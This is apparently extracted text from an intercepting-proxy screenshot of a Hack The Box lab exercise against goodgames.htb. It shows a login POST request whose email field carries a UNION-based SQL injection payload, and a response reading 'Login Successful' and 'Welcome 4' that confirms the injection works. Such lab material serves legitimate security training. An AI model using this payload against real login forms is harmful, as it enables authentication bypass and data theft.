 1 2
Request
Method Text Send
Content-Type: application/x-www-form-urlencoded
content-length: 51
Origin: https://goodgames.htb
Connection: keep-alive
Referer: https://goodgames.htb/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Cookie: session=.eJw1yz0KgDAMBtC7fHMRXDN5E4kkjYX-
QNNO4t3t4v7egzN29RsUObsGaOGUQWApqR7WmhgX9e0eFwKSgPaA3MxUUgWNPlearr0u9j-8Hz1GHgw.ZagbJw.Qp4n6w4qbhQZ-
ajRPafVDcGLKiY
email=' union select 1,2,3,4-- -&password=test21321
Find: No matches
Response
Text
<h1 class="text-main-1" style=
"font-size: 50px;">Login Successful</h1>
<div class="nk-gap"></div>
<h2 class="h4">Welcome 4</h2>
<div>Redirecting you to profile
page...</div>
<div class="nk-gap-3"></div>
<a href="/" class=
"nk-btn nk-btn-rounded nk-btn-color-white">Return
to Homepage</a>
</div>
</div>
Time: 720 ms Body Length: 9,281 Total Length: 9,685